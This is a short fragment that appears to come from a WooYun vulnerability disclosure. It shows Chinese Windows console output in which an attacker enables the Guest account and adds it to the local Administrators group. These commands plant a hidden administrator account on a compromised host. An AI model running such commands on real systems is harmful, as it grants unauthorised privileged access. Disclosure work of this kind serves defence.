 上次设置密码 2015-8-30 16:49:00
密码到期 从不
密码可更改 2015-8-30 16:49:00
需要密码 No
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Guests
全局组成员 *None
命令成功完成。
:\> net user Guest /active:yes
命令成功完成。
:\> net user localgroup administrators Guest /add
此命令的语法是:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
:\> net localgroup administrators Guest /add
命令成功完成。
www.wooyun.org